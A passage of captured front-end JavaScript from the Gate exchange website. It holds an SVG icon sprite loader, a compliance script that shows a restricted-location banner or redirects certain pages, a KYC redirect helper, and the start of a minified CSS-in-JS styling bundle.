0l-.02-.01-.02-.012-1.02-.632a1.249 1.249 0 0 1 1.157-2.215l.02.01.02.012.997.617a.747.747 0 0 0 .627.008l.814-.602.035-.026.04-.02ZM5 12a4 4 0 1 1 0 8 4 4 0 0 1 0-8Zm14 0a4 4 0 1 1 0 8 4 4 0 0 1 0-8ZM5.709 6.594a1.249 1.249 0 0 1 1.485 2.008l-.851.714-.03.024A.75.75 0 0 0 6 9.95V10a1.25 1.25 0 0 1-2.5 0v-.05a3.25 3.25 0 0 1 1.331-2.623l.848-.71.014-.013.016-.01Zm10.838.286a1.25 1.25 0 0 1 1.74-.288V6.59l1.019.714.004.003a3.25 3.25 0 0 1 1.357 2.641V10a1.25 1.25 0 0 1-2.5 0v-.05a.75.75 0 0 0-.31-.607l-1.018-.714-.004-.004a1.25 1.25 0 0 1-.288-1.744ZM12 2a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z" fill="currentColor"/></symbol><symbol id="TwoColorFiatDeposit" viewBox="0 0 24 24" fill="none"><g class="TwoColor_FiatDeposit"><g class="normal" fill="#303236"><path d="M11.667 2.026c5.505 0 9.967 4.464 9.967 9.97a.75.75 0 1 1-1.5 0 8.468 8.468 0 1 0-8.467 8.469.75.75 0 1 1 0 1.5c-5.505 0-9.969-4.465-9.969-9.97 0-5.505 4.464-9.969 9.969-9.969Z"/><path d="M12.567 8.417h1.6v1.5h-3.25a.75.75 0 0 0 0 1.5h.75v.003h.75a2.25 2.25 0 0 1 1.678 3.762 2.248 2.248 0 0 1-1.528.73v.838h-1.5v-.83h-1.9v-1.5h3.25a.75.75 0 1 0 0-1.5h-1.25v-.003h-.25a2.25 2.25 0 1 1 0-4.5h.15V7.25h1.5v1.167Z"/></g><path class="brand" d="M20.135 15.644a.75.75 0 1 1 1.5 0 4.149 4.149 0 0 1-4.148 4.148h-1.124l.97.966a.75.75 0 0 1-1.058 1.064l-2.257-2.247a.75.75 0 0 1 0-1.063l2.257-2.247a.75.75 0 0 1 1.059 1.062l-.97.965h1.123a2.65 2.65 0 0 0 2.648-2.648Z" fill="#05F"/></g></symbol><symbol id="CEXGateVault" viewBox="0 0 24 24" fill="none"><g class="CEX_Gate_Vault"><path class="normal" d="M19.5 10.67V5.394l-7.124-1.847a1.5 1.5 0 0 0-.752 0L4.5 5.394v5.47a8.502 8.502 0 0 0 3.927 7.166l3.04 1.942c.159.1.363.104.526.007l3.366-2.01A8.502 8.502 0 0 0 19.5 10.67Zm1.5 0a10 10 0 0 1-4.871 8.585l-3.366 2.01a2 2 0 0 1-2.103-.03l-3.04-1.942A10 10 0 0 1 3 10.865V5.006a1 1 0 0 1 .749-.968l7.498-1.944a3 3 0 0 1 1.506 0l7.498 1.944a1 1 0 0 1 .749.968v5.663Z" fill="#303236"/><path class="brand" d="M13.821 9.9a1.821 1.821 0 1 0-2.53 1.679l.459.193v2.807h.5v-2.807l.458-.193a1.822 1.822 0 0 0 1.113-1.68Zm1.49.256a3.318 3.318 0 0 1-1.561 2.565v3.358h-3.5V12.72a3.318 3.318 0 0 1-1.562-2.565l-.01-.256A3.321 3.321 0 0 1 12 6.579l.17.004A3.322 3.322 0 0 1 15.322 9.9l-.01.256Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorNextUpChips1" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M9.598 4.82c-3.011.868-4.421 3.32-4.924 5.152a.798.798 0 0 0-.01.046c1.342.012 2.36.172 3.106.366.15.039.303.069.457.09.003-.09.007-.19.014-.3.035-.525.125-1.285.346-2.268.181-.803.524-1.85.915-2.857a4.44 4.44 0 0 1 .096-.229Zm4.802 0c.034.075.067.15.098.229.41 1.028.768 2.112.896 2.901.185 1.138.279 1.874.326 2.331.013.118.022.217.029.301.055-.013.109-.028.163-.045.862-.277 2.147-.595 3.42-.533a.743.743 0 0 0-.01-.049c-.508-1.831-1.919-4.27-4.922-5.135Zm4.068 6.7-3.746 3.84a.75.75 0 0 0 1.074 1.048l4.269-4.377c.6-.615.962-1.535.702-2.476C20.03 6.896 17.593 3 12 3 6.393 3 3.957 6.916 3.228 9.575c-.254.926.094 1.831.676 2.445l4.15 4.38a.75.75 0 0 0 1.088-1.031L5.525 11.55c.793.054 1.407.166 1.868.285 1 .26 2.214.265 3.235-.238.27-.133.545-.254.798-.34.262-.088.454-.123.574-.123.144 0 .382.05.702.17.307.113.633.268.934.428a3.555 3.555 0 0 0 2.735.233 9.812 9.812 0 0 1 2.097-.445Zm-4.25-1.176a42.644 42.644 0 0 0-.304-2.153c-.102-.624-.41-1.584-.81-2.587-.34-.853-.824-1.075-1.112-1.076-.284 0-.761.211-1.092 1.064-.376.97-.691 1.94-.85 2.643a13.286 13.286 0 0 0-.316 2.114c.08-.029.156-.061.23-.098.306-.15.645-.3.981-.414.327-.11.698-.203 1.055-.203.412 0 .85.124 1.225.263.344.128.687.29.993.447Z" clip-rule="evenodd" fill-rule="evenodd"/><path fill="#0068FF" d="M18.452 18.287c0 .614 2.298.053 2.298 1.52 0 .772-.725 1.227-1.715 1.227-1.001 0-1.738-.418-1.856-1.296h1.267c.041.306.271.476.601.476.313 0 .471-.1.471-.275 0-.62-2.297-.138-2.297-1.535 0-.662.6-1.17 1.655-1.17.866 0 1.65.37 1.756 1.244h-1.284c-.053-.28-.218-.424-.525-.424-.218 0-.371.09-.371.233Zm-4.893 2.647v-3.6h1.685c1.043 0 1.673.461 1.673 1.255 0 .8-.642 1.254-1.662 1.254h-.495v1.09h-1.2l-.001.001Zm1.661-2.753h-.46v.816h.43c.366 0 .495-.17.495-.408 0-.243-.14-.408-.465-.408Zm-3.451 2.753v-3.6h1.202v3.6h-1.202Zm-4.235 0v-3.6h1.202v1.33h1.243v-1.33h1.202v3.6H9.98v-1.398H8.736v1.398H7.534Zm-.413-2.371H5.866c-.088-.302-.294-.456-.624-.456-.49 0-.76.387-.76 1.032 0 .646.265 1.022.76 1.022.306 0 .53-.148.612-.424h1.267c-.188.863-.937 1.297-1.85 1.297-1.25 0-2.021-.72-2.021-1.895 0-1.174.772-1.905 2.021-1.905.92 0 1.691.446 1.85 1.329Z"/></symbol><symbol id="CEXDEX-jb7lnma4" viewBox="0 0 24 24" fill="none"><g clip-path="url(#179ea8__a)"><path fill="#fff" d="M0 0h24v24H0z"/><path fill="#0068FF" d="M20.25 11.756a.75.75 0 0 1 .75.75v3.428a.75.75 0 0 1-.75.75h-4.354a2.464 2.464 0 1 1 0-4.928h4.354Zm-5.318 2.464c0 .532.432.964.964.964H19.5v-1.928h-3.604a.964.964 0 0 0-.964.964Z"/><path fill="#262933" d="M19.5 10.71c0-.987-.8-1.787-1.788-1.787H5.736c-.445 0-.864-.11-1.236-.3v8.593c0 .987.8 1.788 1.788 1.788h11.424c.987 0 1.788-.801 1.788-1.788V10.71Zm-3.612-4.607c0-.637-.517-1.153-1.154-1.153H5.736c-.682 0-1.236.554-1.236 1.236l.007.126c.063.624.59 1.11 1.23 1.11h10.15V6.104Zm1.5 1.32h.324A3.288 3.288 0 0 1 21 10.71v6.506a3.288 3.288 0 0 1-3.288 3.288H6.288A3.288 3.288 0 0 1 3 17.216V5.959a.73.73 0 0 1 .043-.24A2.734 2.734 0 0 1 5.736 3.45h8.998a2.653 2.653 0 0 1 2.654 2.653v1.32Z"/></g><defs><clipPath id="179ea8__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="CEXYearendsummary" viewBox="0 0 24 24" fill="none"><g class="CEX_Year end summary"><path class="normal" d="M17 3.032a3.75 3.75 0 0 1 3.75 3.75v6.283a.75.75 0 0 1-1.5 0V6.782A2.25 2.25 0 0 0 17 4.532H6.746a2.25 2.25 0 0 0-2.25 2.25V17.94c0 .806.653 1.458 1.458 1.458a.75.75 0 0 1 0 1.5 2.958 2.958 0 0 1-2.958-2.958V6.782a3.75 3.75 0 0 1 3.75-3.75H17Zm3.644 13.205h-1.617v.794a.745.745 0 0 1 .225-.18.682.682 0 0 1 .336-.078c.256 0 .464.048.624.146a.962.962 0 0 1 .371.41c.087.175.147.377.179.607.034.23.052.478.052.743 0 .339-.019.645-.055.918a1.99 1.99 0 0 1-.208.698 1.048 1.048 0 0 1-.454.447c-.199.103-.463.154-.791.154-.433 0-.787-.107-1.062-.32-.273-.215-.41-.545-.41-.988v-.839h1.17v.483c0 .1.007.198.017.291.013.094.04.171.084.23.042.06.11.09.2.09.122 0 .203-.04.24-.121a.758.758 0 0 0 .058-.317v-1.107c0-.092-.006-.182-.019-.272a.501.501 0 0 0-.076-.224c-.04-.06-.106-.09-.195-.09-.214 0-.32.155-.32.465h-1.034v-2.995h2.685v1.055Zm-8.06-1.103c.503 0 .878.142 1.123.426.245.281.367.687.367 1.215v2.54c0 .502-.129.885-.386 1.152-.258.266-.626.4-1.104.4-.476 0-.844-.134-1.104-.4-.258-.267-.387-.65-.387-1.152v-2.54c0-.528.123-.934.368-1.215.247-.284.622-.426 1.123-.426Zm-3.533.027c.467 0 .83.131 1.088.394.26.262.39.637.39 1.123 0 .33-.043.62-.129.87a2.805 2.805 0 0 1-.338.679 8.84 8.84 0 0 1-.464.607c-.12.143-.236.29-.349.439-.11.149-.21.31-.295.48h1.536v1.061H7.57v-.268c0-.28.042-.53.127-.752.088-.224.2-.43.336-.62.137-.192.28-.38.432-.564.147-.179.287-.362.419-.55a2.74 2.74 0 0 0 .327-.614 2.07 2.07 0 0 0 .128-.746.852.852 0 0 0-.062-.339c-.038-.096-.12-.144-.243-.144-.187 0-.281.168-.281.503v.687H7.569a5.222 5.222 0 0 1-.013-.346c0-.405.043-.748.129-1.03.085-.283.235-.498.45-.645.218-.15.523-.225.916-.225Zm6.91 0c.468 0 .83.131 1.089.394.26.262.39.637.39 1.123 0 .33-.042.62-.128.87a2.803 2.803 0 0 1-.34.679c-.14.202-.295.404-.463.607-.12.143-.236.29-.349.439-.11.149-.209.31-.294.48h1.535v1.061h-2.92v-.268c0-.28.042-.53.127-.752.088-.224.2-.43.336-.62.137-.192.28-.38.432-.564.147-.179.288-.362.42-.55.134-.19.243-.394.326-.614a2.07 2.07 0 0 0 .128-.746.855.855 0 0 0-.06-.339c-.039-.096-.12-.143-.244-.143-.187 0-.282.167-.282.502v.687H14.48a5.297 5.297 0 0 1-.013-.346c0-.405.043-.748.129-1.03.085-.283.236-.498.45-.645.218-.15.523-.225.916-.225Zm-3.377 1.009c-.128 0-.207.05-.237.15a1.282 1.282 0 0 0-.041.346v2.78c0 .098.024.187.073.266.051.079.12.118.205.118a.23.23 0 0 0 .204-.118.494.494 0 0 0 .074-.266v-2.78a1.19 1.19 0 0 0-.045-.346c-.027-.1-.105-.15-.233-.15Z" fill="#303236"/><path class="brand" d="M6.769 10V8.647h2.06c.421 0 .505-.093.621-.295l1.094-1.814h1.638L10.66 9.175c-.295.51-.84.825-1.43.825H6.77Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorTradingview" viewBox="0 0 24 24" fill="none"><path stroke-width="1.5" stroke="#303236" d="M3.5 4.25h8a2.25 2.25 0 0 1 2.25 2.25v12c0 .69-.56 1.25-1.25 1.25H10c-.69 0-1.25-.56-1.25-1.25V9.361H3.5c-.69 0-1.25-.56-1.25-1.25V5.5c0-.69.56-1.25 1.25-1.25Z"/><path stroke-width="1.5" stroke="#0068FF" d="M19.002 4.25c.73 0 1.428.29 1.943.806h.002a2.75 2.75 0 0 1-1.945 4.693 2.734 2.734 0 0 1-1.943-.805h-.002l-.183-.202A2.75 2.75 0 0 1 16.25 7a2.754 2.754 0 0 1 2.752-2.75Z"/></symbol><symbol id="TwoColorSmartLeverage" viewBox="0 0 24 24" fill="none"><g class="TwoColor_SmartLeverage"><path clip-rule="evenodd" class="normal" d="M20.799 14.277a.75.75 0 0 1 .402 1.446l-9.107 2.529A3.748 3.748 0 0 1 15.75 22a.75.75 0 0 1-.75.75H9a.75.75 0 0 1-.75-.75 3.75 3.75 0 0 1 1.736-3.163l-6.785 1.886a.75.75 0 0 1-.402-1.446l18-5Zm-8.8 5.473a2.25 2.25 0 0 0-1.59.66c-.24.238-.417.527-.527.84h4.236a2.246 2.246 0 0 0-.527-.84A2.25 2.25 0 0 0 12 19.75ZM11 1.75a6.75 6.75 0 1 1 0 13.5 6.75 6.75 0 0 1 0-13.5Zm0 1.5a5.25 5.25 0 1 0 0 10.5 5.25 5.25 0 0 0 0-10.5Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M11.001 6.379 13.123 8.5 11 10.621 8.88 8.5 11 6.379Z" fill="#0068FF"/></g></symbol><symbol id="TwoColorDEX" viewBox="0 0 24 24" fill="none"><g class="TwoColor_DEX"><g class="normal" fill="#303236"><path clip-rule="evenodd" d="M17.25 4A3.75 3.75 0 0 1 21 7.75v3.515a.75.75 0 1 1-1.5 0V9.383h-16v7.33a2.25 2.25 0 0 0 2.25 2.25h5.4l.077.004a.75.75 0 0 1 0 1.492l-.077.004h-5.4A3.75 3.75 0 0 1 2 16.713V7.75A3.75 3.75 0 0 1 5.75 4h11.5ZM5.75 5.5A2.25 2.25 0 0 0 3.5 7.75v.133h16V7.75a2.25 2.25 0 0 0-2.25-2.25H5.75Z" fill-rule="evenodd"/><path d="M11.321 16.154H6.436v-1.5h4.885v1.5Z"/></g><path clip-rule="evenodd" class="brand" d="M18.466 13.597a.75.75 0 0 1 1.06-.004l2 1.985a.75.75 0 0 1-.528 1.282h-7a.75.75 0 0 1 0-1.5h5.18l-.708-.703a.75.75 0 0 1-.004-1.06Zm-4.911 5.258a.75.75 0 0 1 .693-.465h7a.75.75 0 1 1 0 1.5h-5.18l.708.703a.748.748 0 0 1-.226 1.245.75.75 0 0 1-.83-.181l-2-1.985a.75.75 0 0 1-.165-.817Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="CEXAlert" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M13.932 4.432c-.924-1.643-3.289-1.643-4.213 0L2.564 17.19c-.906 1.611.258 3.602 2.106 3.602h14.66c1.848 0 3.012-1.99 2.106-3.602L13.932 4.433Zm-1.955 4.851c.482 0 .872.391.872.873v4.188a.873.873 0 0 1-1.745 0v-4.188c0-.482.39-.873.873-.873Zm-.982 7.68a.982.982 0 1 1 1.963 0 .982.982 0 0 1-1.963 0Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#303236"/></symbol><symbol id="CEXTaxes" viewBox="0 0 24 24" fill="none"><path fill="#303236" d="M19.477 18.561A2.522 2.522 0 0 1 22 21.084v.871a.53.53 0 0 1-.53.53h-7.94a.53.53 0 0 1-.53-.53v-.871a2.522 2.522 0 0 1 2.523-2.523h3.954Z" data-follow-fill="#303236"/><path fill="#303236" d="M18.5 2.5a2 2 0 0 1 2 2v8.367a3.75 3.75 0 0 0-6.048 4.434c-1.663.25-2.952 2-2.952 4.122v.077h-6a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2h13Zm-10 5h7v-2h-7v2Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#303236"/><path fill="#303236" d="M17.5 13a2.117 2.117 0 1 1 0 4.235 2.117 2.117 0 0 1 0-4.235Z" data-follow-fill="#303236"/></symbol><symbol id="TwoColorCandyDrop" viewBox="0 0 24 24" fill="none"><g class="TwoColor_CandyDrop" clip-rule="evenodd" fill-rule="evenodd"><path class="normal" d="M9.598 4.437c-3.011.867-4.421 3.318-4.924 5.15a.806.806 0 0 0-.01.046c1.342.012 2.36.172 3.106.366.15.04.303.07.457.09.003-.089.007-.19.014-.3a14.92 14.92 0 0 1 .346-2.267c.181-.803.524-1.85.915-2.857.03-.078.062-.154.096-.228Zm4.802-.001c.034.074.067.15.098.228.41 1.029.768 2.112.896 2.902.185 1.137.279 1.874.326 2.33.013.119.022.218.029.302.055-.013.109-.028.163-.045.862-.277 2.147-.595 3.42-.533a.795.795 0 0 0-.01-.049c-.508-1.831-1.919-4.27-4.922-5.135Zm4.068 6.7-3.746 3.84a.75.75 0 0 0 1.074 1.048l4.269-4.377c.6-.615.962-1.535.702-2.476C20.03 6.512 17.593 2.616 12 2.616c-5.607 0-8.043 3.915-8.772 6.575-.254.925.094 1.831.676 2.445l4.15 4.38a.75.75 0 0 0 1.088-1.032l-3.617-3.818a10.17 10.17 0 0 1 1.868.285c1 .26 2.214.265 3.235-.239.27-.133.545-.253.798-.338.262-.089.454-.125.574-.125.144 0 .382.051.702.17.307.114.633.27.934.428a3.555 3.555 0 0 0 2.735.234 9.812 9.812 0 0 1 2.097-.445Zm-4.25-1.177a42.717 42.717 0 0 0-.304-2.152c-.102-.624-.41-1.584-.81-2.588-.34-.853-.824-1.074-1.112-1.075-.284 0-.761.21-1.092 1.063-.376.971-.691 1.942-.85 2.644a13.284 13.284 0 0 0-.316 2.114c.08-.029.156-.061.23-.098.306-.15.645-.3.981-.414.327-.11.698-.203 1.055-.203.412 0 .85.124 1.225.263.344.128.688.289.994.446Z" fill="#303236"/><path class="brand" d="M4.095 20.876c.224.083.468.124.73.124.32 0 .605-.057.85-.172.25-.118.456-.284.618-.497l-.697-.636a1.159 1.159 0 0 1-.322.291.768.768 0 0 1-.393.1.822.822 0 0 1-.314-.057.684.684 0 0 1-.397-.43 1.035 1.035 0 0 1-.057-.349 1 1 0 0 1 .057-.344.797.797 0 0 1 .154-.268.684.684 0 0 1 .243-.167.822.822 0 0 1 .314-.058c.146 0 .277.035.393.105.118.067.226.163.322.287l.697-.636a1.586 1.586 0 0 0-.617-.497 1.997 1.997 0 0 0-.852-.172 2.01 2.01 0 0 0-.73.13 1.705 1.705 0 0 0-.58.358 1.66 1.66 0 0 0-.378.554c-.09.214-.136.45-.136.708 0 .258.045.494.136.708a1.66 1.66 0 0 0 .959.918Zm2.116.048 1.431-3.347h1.086l1.431 3.347H9.018l-.22-.584H7.553l-.22.584H6.212Zm1.965-2.24.317.843h-.634l.317-.843Zm2.16-1.107v3.347h1.076v-1.522l1.244 1.522h.907v-3.347h-1.075v1.521l-1.245-1.521h-.907Zm3.76 3.347v-3.347h1.613c.365 0 .687.068.964.205.278.134.495.325.65.574.156.249.234.545.234.89 0 .347-.078.646-.234.898a1.568 1.568 0 0 1-.65.579 2.19 2.19 0 0 1-.964.2h-1.614Zm1.104-.88h.463a.86.86 0 0 0 .407-.091c.118-.06.21-.15.276-.268a.913.913 0 0 0 .098-.44.875.875 0 0 0-.098-.43.646.646 0 0 0-.276-.268.865.865 0 0 0-.407-.09H15.2v1.587Zm3.46.88v-1.228l-1.234-2.12h1.165l.668 1.16.674-1.16H21l-1.235 2.134v1.214h-1.104Z" fill="#0068FF"/></g></symbol><symbol id="CEXForwardArrow" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m16.906 13.2-4.598 4.598a.5.5 0 0 0 0 .707l.99.99a.5.5 0 0 0 .707 0l7.141-7.142a.5.5 0 0 0 0-.707l-7.141-7.141a.5.5 0 0 0-.707 0l-.99.99a.5.5 0 0 0 0 .707l4.598 4.598H3a.5.5 0 0 0-.5.5v1.4a.5.5 0 0 0 .5.5h13.906Z" fill="currentColor"/></symbol></svg>';function c(){i||(i=!0,d())}t=function(){var e,t,n;(n=document.createElement("div")).innerHTML=r,r=null,(t=n.getElementsByTagName("svg")[0])&&(t.setAttribute("aria-hidden","true"),t.style.position="absolute",t.style.width=0,t.style.height=0,t.style.overflow="hidden",e=t,(n=document.body).firstChild?(t=n.firstChild).parentNode.insertBefore(e,t):n.appendChild(e))},document.addEventListener?["complete","loaded","interactive"].indexOf(document.readyState)>-1?setTimeout(t,0):(n=function(){document.removeEventListener("DOMContentLoaded",n,!1),t()},document.addEventListener("DOMContentLoaded",n,!1)):document.attachEvent&&(d=t,o=e.document,i=!1,(a=function(){try{o.documentElement.doScroll("left")}catch(e){return void setTimeout(a,50)}c()})(),o.onreadystatechange=function(){"complete"==o.readyState&&(o.onreadystatechange=null,c())})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/tool/compliance.js?v=1753787065
body_size: 2113
content:
"use strict";(()=>{function a(a,b){const c=new Set(b);return a.some(a=>c.has(a))}async function b(){return fetch("/api/web/v1/compliance/check",{method:"get",headers:{"Content-Type":"application/x-www-form-urlencoded"}}).then(a=>a.json()).then(a=>{var b;return a&&0===a.code&&(null===(b=a.data)||void 0===b?void 0:b.limit)&&sessionStorage.setItem(h,JSON.stringify(a.data.limit)),a}).catch(a=>{console.log("error---- api/web/v1/compliance/check",a)})}function c({message:b="",actionText:c="",actionCallback:a}){(function(){const a=`
        /* 底部提示条的样式 */
        .limit-common-bottom-bar {
          position: fixed;
          bottom: 0;
          left: 0;
          width: 100%;
          background-color: var(--color-cmpt-16);
          padding: 16px 0;
          display: flex;
          align-items: center;
          z-index: ${$(".app-tip.tip_app").is(":visible")?"10":"49"};
          font-size: 16px;
          line-height: 150%;
          color: #e0e0e0;
        }

       .limit-common-bottom-bar a { color: #4070ff; }

        .limit-common-bottom-bar .message {
          flex: 1;
          font-size: 16px;
        }

        .limit-common-bottom-bar-icon {
          flex-shrink: 0;
              padding-top: 5px;
        }

        .limit-common-bottom-bar-content {
          display: flex;
          gap: 8px;
          align-items: center;
        }

        .limit-common-bottom-bar-labelWrapper {
          flex: 1 1 0%;
          display: flex;
          overflow: hidden;
          gap: 8px;
        }

        .limit-common-bottom-bar-label {
          font-size: 16px;
          font-weight: 400;
          line-height: 150%;
          color: rgb(224, 224, 224);
          margin: 0px 40px 0px 0;
        }
        .limit-common-bottom-bar .limit-common-bottom-bar-btn {
          background-color: var(--color-brand-1);
          color: var(--color-text-6);
          height: 32px;
          padding: 0 16px;
          cursor: pointer;
          font-size: 14px;
          font-weight: 500;
          line-height: 1;
          display: flex;
          align-items: center;
          width: fit-content;
          border-radius: 99px;
        }
        .limit-common-bottom-bar .limit-common-bottom-bar-btn:hover {
          background-color: var(--color-brand-2);
          color: var(--color-text-6);
          cursor: pointer;
        }
        .limit-common-bottom-bar button.close-btn {
          background-color: transparent;
          font-size: 20px;
        }
        .limit-common-bottom-bar button:hover {
          background-color: #444;
        }

        .limit-common-bottom-bar-close {
          cursor: pointer;
          position: relative;
          height: 16px;
          min-height: 16px;
          width: 16px;
          min-width: 16px;
          margin-left: 32px;
        }
          
        .limit-common-bottom-bar-close:hover {cursor: pointer;}
        @media screen and (max-width: 992px) { 
          .limit-common-bottom-bar-label {
            margin-right: 24px;
            font-size: 14px;
          }
          .limit-common-bottom-bar-labelWrapper {
            flex: inherit;
          }

          .limit-common-bottom-bar-content {
            flex-wrap: wrap;
            justify-content: flex-end;
          }
          .limit-common-bottom-bar-close {
            margin-left: 16px;
          }
        }
      `,b=$("<style>").text(a);$("head").append(b)})();const d=$("<div>",{class:"theme-color-v3 limit-common-bottom-bar"}),e=$("<div>",{class:"flex--grid--layout"}),f=$("<div>",{class:"limit-common-bottom-bar-content"}).html(`
       <div class="limit-common-bottom-bar-labelWrapper">
         <svg class="limit-common-bottom-bar-icon" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM7.875 9.33335V11.0834H6.125V9.33335H7.875ZM6.70833 2.91665C6.38617 2.91665 6.125 3.17782 6.125 3.49998V8.16665H7.29167C7.61383 8.16665 7.875 7.90548 7.875 7.58332V2.91665H6.70833Z" fill="#F2B500"></path></svg>
        <div class="limit-common-bottom-bar-label">${b}</div>
       </div>`),g=$("<div>",{text:c,class:"limit-common-bottom-bar-btn"}),h=$("<div>").html(`<svg class="limit-common-bottom-bar-close" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.49988 13.5L7.99988 7.99996M13.4999 2.49996L7.99988 7.99996M7.99988 7.99996L13.4999 13.5M7.99988 7.99996L2.49988 2.49996" stroke="currentColor" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>`),i=()=>{$(".limit-common-bottom-bar").fadeOut(function(){$(this).remove()})};h.on("click",function(){i()}),g.on("click",function(){"function"==typeof a?a():i()}),f.append(g).append(h),e.append(f),d.append(e),$("body").append(d)}var d;const e={"/help":"help","/announcements":"latest_news","/rewards_hub":"giveaways","/post":"moments","/live":"live","/live-news/upcoming-event":"upcoming_event","/live-news":"news_flash","/blog":"blog","/competition":"competition","/promo":"competition"},f=["/announcements","/help"],g=["ann_compliance_toast","help_compliance_toast"],h="COMPLIANCE_SESSION_STORAGE_KEY",i=null===(d=window.location)||void 0===d?void 0:d.pathname,j=Object.keys(e),k=null===j||void 0===j?void 0:j.find(a=>null===i||void 0===i?void 0:i.includes(a));k?b().then(b=>{if(b&&0===b.code){const{data:h={}}=b,{menu:j=[],limit:l={},business:m=[]}=h,n=e[k];if((null===j||void 0===j?void 0:j.includes(n))&&!a(g,m)){var d;window.location.href=`${null===(d=window)||void 0===d?void 0:d.lang_prefix}/state_compliance_tips`}f.some(a=>i.includes(a))&&a(g,m)&&c({message:`It seems that you are attempting to access our services from a Restricted Location where Gate is unable to provide services. We apologize for any inconvenience this may cause. Currently, the Restricted Locations include but not limited to: the United States of America, Canada, Cambodia, Thailand, Cuba, Iran, North Korea and so on. For more information regarding the Restricted Locations, please refer to the <a href="/user-agreement" target="__blank">User Agreement</a>. Should you have any other questions, please contact our <a href="/groupchat/call_service?platform=web" target="__blank">Customer Support Team</a>.`,actionText:"I Acknowledge"})}}):function(){return new Promise((a,c)=>{let d=null;try{d=JSON.parse(sessionStorage.getItem(h)||"null")}catch(a){return c(a)}return d?a(d):b().then(b=>{var c;(null===b||void 0===b||null===(c=b.data)||void 0===c?void 0:c.limit)&&a(b.data.limit)})})}().then(a=>{})})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/usercenter/kyc/release/subsite/gmt_script.min.js?v=1744368282
body_size: -55
content:
(()=>{"use strict";window.openGmtKyc=r=>{var t;const n=null!=(t=r.returnUrl)&&t;let o=`/kyc_workflow/global_malta_kyc?${new URLSearchParams(r).toString()}`;if(n)return o;window.location.href=o}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/js/992.8c642df7.js
body_size: 33609
content:
/*! For license information please see 992.8c642df7.js.LICENSE.txt */
"use strict";(window.webpackJsonp_aggregated_search=window.webpackJsonp_aggregated_search||[]).push([[992],{742:(e,t,r)=>{r.d(t,{Z:()=>v});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{r.insertRule(e,r.cssRules.length)}catch(n){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o=r(3295),a=r(5724),i=r(9969),s=r(5502),c=r(1886),l=r(4658),u=function(e,t,r){for(var n=0,a=0;n=a,a=(0,o.fj)(),38===n&&12===a&&(t[r]=1),!(0,o.r)(a);)(0,o.lp)();return(0,o.tP)(e,o.FK)},h=function(e,t){return(0,o.cE)(function(e,t){var r=-1,n=44;do{switch((0,o.r)(n)){case 0:38===n&&12===(0,o.fj)()&&(t[r]=1),e[r]+=u(o.FK-1,t,r);break;case 2:e[r]+=(0,o.iF)(n);break;case 4:if(44===n){e[++r]=58===(0,o.fj)()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=(0,a.Dp)(n)}}while(n=(0,o.lp)());return e}((0,o.un)(e),t))},f=new WeakMap,m=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||f.get(r))&&!n){f.set(e,!0);for(var o=[],a=h(t,o),i=r.props,s=0,c=0;s<a.length;s++)for(var l=0;l<i.length;l++,c++)e.props[c]=o[s]?a[s].replace(/&\f/g,i[l]):i[l]+" "+a[s]}}},d=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function p(e,t){switch((0,a.vp)(e,t)){case 5103:return i.G$+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return i.G$+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return i.G$+e+i.uj+e+i.MS+e+e;case 6828:case 4268:return i.G$+e+i.MS+e+e;case 6165:return i.G$+e+i.MS+"flex-"+e+e;case 5187:return 